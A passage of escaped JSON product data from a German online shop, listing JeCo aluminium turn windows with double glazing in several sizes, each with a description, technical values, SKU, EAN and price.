<tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK90X100R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640184                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"362,12\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100656":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x1000 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x1000 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032277","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x1000 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK100X100L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640191                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"373,62\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100657":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x1000 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x1000 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032278","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x1000 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK100X100R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640207                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"373,62\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100658":{"name":{"value":"Aluminium Fenster - BxH: 1100x1000 mm - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - BxH: 1100x1000 mm - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032279","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - BxH: 1100x1000 mm - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK110X100L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0679043776045                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"388,57\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100659":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x1000 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x1000 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032280","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x1000 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK110X100R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640214                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"388,57\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100660":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x1000 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x1000 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032281","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x1000 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK120X100L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640221                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"401,22\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100661":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x1000 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x1000 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032282","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x1000 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK120X100R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640238                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"401,22\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100662":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x1100 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x1100 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032283","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x1100 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK60X110L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col 